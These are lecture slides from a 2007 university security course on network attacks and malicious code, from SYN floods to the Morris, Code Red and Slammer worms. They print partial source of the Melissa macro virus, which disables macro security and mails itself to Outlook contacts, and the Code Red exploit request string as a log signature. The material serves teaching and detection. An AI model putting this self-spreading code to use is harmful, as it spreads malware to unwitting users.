#### CIS 551 / TCOM 401 Computer and Network **Security**

Spring 2007 Lecture 10

#### Announcements

- Midterm 1 is graded
- Project 1 will be graded soon
	- We'll e-mail the grades as they arrive.
- Project 2 will be handed out on Thursday.

#### Midterm 1 Grades



# Network Vulnerabilities

- Anonymity
	- Attacker is remote, origin can be disguised
	- Authentication
- Many points of attack
	- Attacker only needs to find weakest link
	- Attacker can mount attacks from many machines
- Sharing
	- Many, many users sharing resources
- **Complexity** 
	- Distributed systems are large and heterogeneous
- Unknown perimeter
- Unknown attack paths

# Syn Flood Attack

- Recall TCP's 3-way handshake:
	- SYN --- SYN+ACK --- ACK
- Receiver must maintain a queue of partially open TCP connections
	- Called SYN\_RECV connections
	- Finite resource (often small: e.g. 20 entries)
	- Timeouts for queue entries are about 1 minute.
- Attacker
	- Floods a machine with SYN requests
	- Never ACKs them
	- Spoofs the sending address (Why? Two reasons!)

### Reflected denial of service

- Broadcast a ping request
	- For sender's address put target's address
	- All hosts reply to ping, flooding the target with responses
- Hard to trace
- Hard to prevent
	- Turn off ping? (Makes legitimate use impossible)
	- Limit with network configuration by restricting scope of broadcast messages

# (Distributed) Denial of Service

- Coordinate multiple subverted machines to attack
- Flood a server with bogus requests
	- TCP SYN packet flood
	- > 600,000 packets per second
- Detection & Assessment?
	- 12,800 attacks at 5000 hosts! (in 3 week period during 2001)
	- IP Spoofing (forged source IP address)
	- http://www.cs.ucsd.edu/users/savage/papers/UsenixSec01.pdf
- Prevention?
	- Filtering?
	- Decentralized file storage?

#### Timeline: 1975-2004



#### Malicious Code

- Trapdoors (e.g. debugging modes)
- Trojan Horses (e.g. Phishing, Web sites with exploits)
- Worms (e.g. Slammer, Sasser, Code Red)
- Viruses (e.g. Bagle MyDoom mail virus)
- The distinction between worms and viruses is somewhat fuzzy

#### Trapdoors

- A trapdoor is a secret entry point into a module
	- Affects a particular system
- Inserted during code development
	- Accidentally (forget to remove debugging code)
	- Intentionally (maintenance)
	- Maliciously (an insider creates a hole)

# Trojan Horse

- A program that pretends to be do one thing when it does another
	- Or does more than advertised
- Login Prompts
	- Trusted path
- Accounting software
- Examples:
	- Game that doubles as a sshd process.
- 
- Phishing attacks (Spoofed e-mails/web sites)

# Worms (In General)

- Self-contained running programs
	- Unlike viruses (although this distinction is mostly academic)
- Infection strategy more active
	- Exploit buffer overflows
	- Exploit bad password choice
- Defenses:
	- Filtering firewalls
	- Monitor system resources
	- Proper access control

#### Viruses

- A *computer virus* is a (malicious) program
	- Creates (possibly modified) copies of itself
	- Attaches to a host program or data
	- Often has other effects (deleting files, "jokes" , messages)
- Viruses cannot propagate without a "host"
	- Typically require some user action to activate

# Virus/Worm Writer's Goals

- Hard to detect
- Hard to destroy or deactivate
- Spreads infection widely/quickly
- Can reinfect a host
- Easy to create
- Machine/OS independent

# Kinds of Viruses

- Boot Sector Viruses
	- Historically important, but less common today
- **Memory Resident Viruses** 
	- Standard infected executable
- Macro Viruses (probably most common today)
	- Embedded in documents (like Word docs)
	- Macros are just programs
	- Word processors & Spreadsheets
		- Startup macro
		- Macros turned on by default
	- Visual Basic Script (VBScript)

# Melissa Macro Virus

- Implementation
	- VBA (Visual Basic for Applications) code associated with the "document.open" method of Word
- **Strategy** 
	- Email message containing an infected Word document as an attachment
	- Opening Word document triggers virus if macros are enabled
	- Under certain conditions included attached documents created by the victim

### Melissa Macro Virus: Behavior

- Setup
	- lowers the macro security settings
	- permit all macros to run without warning
	- Checks registry for key value "… by Kwyjibo"
	- **HKEY\_Current\_User\Software\Microsoft\Office\Melissa?**
- Propagation
	- sends email message to the first 50 entries in every Microsoft Outlook MAPI address book readable by the user executing the macro

### Melissa Macro Virus: Behavior

- Propagation Continued
	- Infects Normal.doc template file
	- Normal.doc is used by all Word documents
- "Joke"
	- If minute matches the day of the month, the macro inserts message "Twenty-two points, plus triple-word-score, plus fifty points for using all my letters. Game's over. I'm outta here."

// Melissa Virus Source Code

```
Private Sub Document_Open()
On Error Resume Next
If System.PrivateProfileString(""
,
"HKEY_CURRENT_USER\Software\Microsoft\Office\9.0\Word\Security"
,
"Level") <> ""
```
Then

```
CommandBars("Macro").Controls("Security...").Enabled = False
System.PrivateProfileString(""
,
"HKEY_CURRENT_USER\Software\Microsoft\Office\9.0\Word\Security"
,
"Level") = 1&
```
Else

```
CommandBars("Tools").Controls("Macro").Enabled = False
```

```
Options.ConfirmConversions = (1 - 1): Options.VirusProtection = (1 - 1):
```

```
Options.SaveNormalPrompt = (1 - 1)
```
End If

```
Dim UngaDasOutlook, DasMapiName, BreakUmOffASlice
Set UngaDasOutlook = CreateObject("Outlook.Application")
Set DasMapiName = UngaDasOutlook.GetNameSpace("MAPI")
```
If System.PrivateProfileString("",

"HKEY CURRENT USER\Software\Microsoft\Office\", "Melissa?") <> "... by Kwyjibo" Then

```
If UngaDasOutlook = "Outlook" Then
 DasMapiName.Logon "profile", "password"
   For y = 1 To DasMapiName.AddressLists.Count
     Set AddyBook = DasMapiName.AddressLists(y)
    x = 1 Set BreakUmOffASlice = UngaDasOutlook.CreateItem(0)
     For oo = 1 To AddyBook.AddressEntries.Count
       Peep = AddyBook.AddressEntries(x)
       BreakUmOffASlice.Recipients.Add Peep
      x = x + 1 If x > 50 Then oo = AddyBook.AddressEntries.Count
      Next oo
      BreakUmOffASlice.Subject = "Important Message From " &
                                 Application.UserName
      BreakUmOffASlice.Body = "Here is that document you asked for ... don't
                                show anyone else ;-)"
      BreakUmOffASlice.Attachments.Add ActiveDocument.FullName
      BreakUmOffASlice.Send
     Peep = " Next y
DasMapiName.Logoff
End If
```
#### Worm Research Sources

- "Inside the Slammer Worm"
	- Moore, Paxson, Savage, Shannon, Staniford, and Weaver
- "How to 0wn the Internet in Your Spare Time"
	- Staniford, Paxson, and Weaver
- "The Top Speed of Flash Worms"
	- Staniford, Moore, Paxson, and Weaver
- "Internet Quarantine: Requirements for Containing Self-Propagating Code"
	- Moore, Shannon, Voelker, and Savage
- "Automated Worm Fingerprinting"
	- Singh, Estan, Varghese, and Savage
- Links on the course web pages.

# Morris Worm Infection

- Sent a small loader to target machine
	- 99 lines of C code
	- It was compiled on the remote platform (cross platform compatibility)
	- The loader program transferred the rest of the worm from the infected host to the new target.
	- Used authentication! To prevent sys admins from tampering with loaded code.
	- If there was a transmission error, the loader would erase its tracks and exit.

# Morris Worm Stealth/DoS

- When loader obtained full code
	- It put into main memory and encrypted
	- Original copies were deleted from disk
	- (Even memory dump wouldn't expose worm)
- Worm periodically changed its name and process ID
- Resource exhaustion
	- Denial of service
	- There was a bug in the loader program that caused many copies of the worm to be spawned per host
- System administrators cut their network connections
	- Couldn't use internet to exchange fixes!

# Code Red Worm (July 2001)

- Exploited buffer overflow vulnerability in IIS Indexing Service DLL
- Attack Sequence:
	- The victim host is scanned for TCP port 80.
	- The attacking host sends the exploit string to the victim.
	- The worm, now executing on the victim host, checks for the existence of c:\notworm. If found, the worm ceases execution.
	- If c:\notworm is not found, the worm begins spawning threads to scan random IP addresses for hosts listening on TCP port 80, exploiting any vulnerable hosts it finds.
	- If the victim host's default language is English, then after 100 scanning threads have started and a certain period of time has elapsed following infection, all web pages served by the victim host are defaced with the message,

# Code Red Analysis

- http://www.caida.org/analysis/security/code-red/
- http://www.caida.org/analysis/security/code-red/newframessmall-log.gif
- In less than 14 hours, 359,104 hosts were compromised.
	- Doubled population in 37 minutes on average
- Attempted to launch a Denial of Service (DoS) attack against www1.whitehouse.gov,
	- Attacked the IP address of the server, rather than the domain name
	- Checked to make sure that port 80 was active before launching the denial of service phase of the attack.
	- These features made it trivially easy to disable the Denial of Service (phase 2) portion of the attack.
	- We cannot expect such weaknesses in the design of future attacks.

### Code Red Worm

• The "Code Red" worm can be identified on victim machines by the presence of the following string in IIS log files:

/default.ida?NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN NNNNNNNNNNNNNNNNNNNNNNNNNNN%u9090%u6858%ucbd3%u7801%u9090%u6858%ucbd3% u7801%u9090%u6858%ucbd3%u7801%u9090%u9090%u8190%u00c3%u0003%u8b00%u531 b%u53ff%u0078%u0000%u00=a

• Additionally, web pages on victim machines may be defaced with the following message:

 HELLO! Welcome to http://www.worm.com! Hacked By Chinese!

# Slammer Worm

- Saturday, 25 Jan. 2003 around 05:30 UTC
- Exploited buffer overflow in Microsoft's SQL Server or MS SQL Desktop Engine (MSDE).
	- Port 1434 (not a very commonly used port)
- Infected > 75,000 hosts (likely more)
	- Less than 10 minutes!
	- Reached peak scanning rate (55 million scans/sec) in 3 minutes.
- No malicious payload
- Used a single UDP packet with buffer overflow code injection to spread.
- Bugs in the Slammer code slowed its growth
	- The author made mistakes in the random number generator

## Internet Worm Trends

- Code Red, Code Red II, Nimda (TCP 80, Win IIS)
	- Code Red infected more than 350,000 on July 19, 2001 by several hours
	- Uniformly scans the entire IPv4 space
	- Code Red II (local scan), Nimda (multiple ways)
- SQL Slammer (UDP 1434, SQL server)
	- Infected more than 75,000 on Jan 25, 2003
	- Infected 90% of vulnerable hosts in 10 minutes.
- Blaster (TCP 135, Win RPC)
	- Sequential scan; infected 300,000 to more than 1 million hosts on August 11, 2003.

### But it gets worse: Flash Worms

- Paper: "The Top Speed of Flash Worms"
- Idea: Don't do random search
	- Instead, partition the search space among instances of the worm
	- Permutation scanning
	- Or, keep a tailored "hit list" of vulnerable hosts and distribute this initial set to the first worms spawned
- Simulations suggest that such a worm could saturate 95% of 1,000,000 vulnerable hosts on the Internet in 510 milliseconds.
	- Using UDP
	- For TCP it would take 1.3 seconds